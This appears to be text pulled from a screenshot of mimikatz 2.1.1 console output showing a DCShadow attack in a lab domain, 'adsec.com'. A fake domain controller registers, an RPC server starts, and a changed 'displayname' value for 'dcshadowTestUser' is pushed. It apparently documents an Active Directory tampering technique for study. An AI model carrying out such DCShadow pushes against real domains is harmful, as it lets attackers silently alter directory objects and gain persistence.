 mimikatz 2.1.1 x86 (oe.eo)
,DC=adsec,DC=com
domainControllerFunctionality: 7
highestCommittedUSN: 61719
** Server Info **
Server: Win2016-DC01.adsec.com
InstanceId  : {c901c296-aebb-41db-9f45-7
InvocationId: {9f5a1887-464f-4bff-95e4-6
Fake Server (already registered): WIN7X86C
InstanceId  : {a51bfda4-262f-43a5-9c29-8
InvocationId: {5d8ed3d4-10f2-4301-a25b-0
** Performing Registration **
Already registered
** Performing Push **
Syncing DC=adsec,DC=com
Sync Done
** Performing Unregistration **
mimikatz #
mimikatz 2.1.1 x86 (oe.eo)
DN:CN=dcshadowTestUser,CN=Users,DC=adsec,DC=com
displayname (1.2.840.113556.1.2.13-2000d rev 3):
Shadow Evil User
(53006800610064006f00770020004500760069006c002000550073006
** Starting server **
> BindString[0]: ncacn_ip_tcp:win7x86cn04[50821]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {b19ea803-fc9a-476c-8d30-0dc8c4810950}
pNC->Sid : S-1-5-21-2732272027-1570987391-2638982533
pNC->Name: DC=adsec,DC=com
SessionKey: 5694325998fdcee2e5f98298ec99cb2df86ed8926ff530f92e
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
@Geekby